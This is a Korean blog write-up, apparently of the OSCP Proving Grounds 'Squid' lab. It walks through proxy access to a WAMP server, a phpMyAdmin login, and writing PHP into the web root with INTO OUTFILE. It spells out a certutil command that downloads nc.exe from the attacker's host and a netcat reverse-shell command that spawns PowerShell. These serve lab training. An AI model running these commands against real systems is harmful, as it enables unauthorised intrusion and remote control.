1. Information Gathering



: Port Scanning

언젠가 경험해 본 적 있는 squid 프록시 서버

Squid(4.14)



접근해 보면

위와 같은 에러 페이지를 만나게 되는데

해당 서버는 localhost 또는 127.0.0.1을

통해서만 접속을 허용하기 때문.

정상 접속하려면 프록시를 태워 접근해야 한다.

이런 식으로.



정상 접속 확인

WAMP SERVER Homepage 란다.



: Directory enum



프록시 설정을 변경 후

브라우저로 접속해 본다.

이후 127.0.0.1:8080을 호스팅 하면

정상 접속 확인



/phpmyadmin



로그인 성공



2. Exploitation





우선 wamp 서버 default 경로를 확인 후,

into outfile 함수로

대상의 web root에 php 코드 작성



호출 시

정상 작동

스캔



# 새롭게 배운

윈도우 기본 설치 도구

certutil

: 설명

C:> certutil -urlcache -f http://192.168.49.128/nc.exe nc.exe

certutil : 이 툴은 인증서 데이터베이스 도구로

인증서 및 키 데이터베이스 파일을 만들고 수정할 수 있는 명령줄 유틸리티이며

윈도우에서 기본적으로 설치되어 있다.

이를 통해 원격 파일 다운로드가 가능하다고 한다.

-urlcache : URL 캐시 항목을 표시 또는 삭제

-f : 파일 지정



사용해 보면

nc.exe 정상 전송 완료





: 침투 시도

붙긴 했지만 문제가 있는데

정상 터미널 사용이 불가함





# 새롭게 배운 방법으로

powershell 프롬프트를

실행시켜 붙으면 된다고 한다.

C:> nc.exe 192.168.49.128 443 -e powershell.exe



침투 성공

3. Privilege Escalation

다음 페이지

728x90

'OSCP > Proving Ground' 카테고리의 다른 글

| 11. Algernon (WARM UP) - Windows (0) | 2022.06.11 |

|---|---|

| 10. Squid (WARM UP) - Windows (2)* privileges / PrintSpoofer64 (0) | 2022.06.10 |

| 9. Kevin (WARM UP) - Windows (0) | 2022.06.06 |

| 8. Exfiltrated (WARM UP) - Linux (exiftool-djvumaker) (0) | 2022.05.30 |

| 7. Exghost (WARM UP*) - Linux (exiftool, 악성이미지파일 생성, Pwnkit) (0) | 2022.05.29 |